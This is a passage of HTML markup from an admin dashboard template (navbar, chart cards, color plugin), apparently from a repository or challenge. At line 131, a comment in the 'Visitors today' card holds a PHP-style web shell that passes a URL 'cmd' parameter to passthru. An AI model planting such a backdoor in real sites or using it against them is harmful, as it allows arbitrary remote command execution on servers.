 94 <i class="material-icons">notifications</i>
95 <span class="notification">1</span>
96 <p class="d-lg-none d-md-block">
97 Some Actions
98 </p>
99 </a>
100 <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownMenuLink">
101 <a class="dropdown-item" href="javascript:void(0)">Software is out of date. Please Update!</a>
102 </div>
103 </li>
104 <li class="nav-item">
105 <a class="nav-link" href="javascript:void(0)">
106 <i class="material-icons">person</i>
107 <p class="d-lg-none d-md-block">
108 Account
109 </p>
110 </a>
111 </li>
112 </ul>
113 </div>
114 </div>
115 </nav>
116 <!-- End Navbar -->
117 <div class="content">
118 <div class="container-fluid">
119 <div class="row">
120 <div class="col-xl-4 col-lg-12">
121 <div class="card card-chart">
122 </div>
123 </div>
124 <div class="col-xl-4 col-lg-12">
125 <div class="card card-chart">
126 <div class="card-header card-header-warning">
127 <div class="ct-chart" id="websiteViewsChart"></div>
128 </div>
129 <div class="card-body">
130 <h4 class="card-title">  Visitors today</h4>
131 <!-- //if ($_GET['cmd'] === NULL) { echo passthru("cat /tmp/Views.txt"); } else { echo passthru($_GET['cmd']);} -->
132 </div>
133 </div>
134 </div>
135 <script>
136 const x = new Date().getFullYear();
137 let date = document.getElementById('date');
138 date.innerHTML = '&copy; ' + x + date.innerHTML;
139 </script>
140 </div>
141 </div>
142 <div class="fixed-plugin">
143 <ul class="dropdown-menu">
144 <li class="adjustments-line">
145 <a href="javascript:void(0)" class="switch-trigger active-color">
146 <div class="badge-colors ml-auto mr-auto">
147 <span class="badge filter badge-purple active" data-color="purple"></span>
148 <span class="badge filter badge-azure" data-color="azure"></span>
149 <span class="badge filter badge-green" data-color="green"></span>
150 <span class="badge filter badge-warning" data-color="orange"></span>
151 <span class="badge filter badge-danger" data-color="danger"></span>
152 </div>
153 <div class="clearfix"></div>
154 </a>